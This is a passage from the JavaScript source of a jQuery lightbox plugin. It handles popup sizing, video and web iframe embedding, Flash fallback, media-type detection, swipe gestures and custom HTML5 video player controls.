                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
